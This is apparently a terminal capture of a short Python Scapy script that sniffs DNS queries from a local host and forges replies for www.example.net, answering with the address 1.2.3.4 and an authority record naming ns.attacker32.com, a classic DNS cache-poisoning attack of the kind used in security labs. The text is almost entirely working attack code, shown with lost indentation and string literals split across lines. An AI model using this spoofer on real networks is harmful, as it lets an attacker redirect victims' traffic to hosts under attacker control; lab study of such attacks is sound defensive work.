 /bin/bash 77x27
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='1.2
.3.4', ttl=259200)
NSsec = DNSRR(rrname="example.net", type='NS', rdata='ns.atta
cker32.com', ttl=259200)
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1
, qdcount=1, ancount=1, nscount=1, an=Anssec, ns=NSsec)
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
pkt=sniff(filter='udp and (src host 10.0.2.4 and dst port 53)',prn=spoof_dns)